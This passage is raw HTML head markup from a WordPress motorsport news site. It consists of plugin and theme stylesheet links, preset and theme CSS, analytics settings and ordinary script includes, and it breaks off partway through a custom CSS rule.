<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/421173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=421173' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
